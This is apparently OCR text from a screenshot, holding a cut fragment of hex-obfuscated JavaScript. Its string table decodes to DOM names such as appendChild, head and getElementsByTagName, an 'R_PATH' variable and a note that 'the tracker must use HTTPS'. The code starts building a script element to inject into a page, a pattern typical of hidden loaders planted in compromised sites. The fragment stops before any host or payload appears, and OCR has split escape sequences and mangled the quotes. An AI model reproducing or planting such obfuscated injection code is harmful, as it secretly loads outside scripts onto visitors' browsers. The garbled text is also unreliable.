
E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x6
4″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x
74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65
″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\
x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78
\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x
68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\
x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x
54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74
\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x
74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\
x20\x74\x6F\x6F\x2E”];var d=document;var
s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=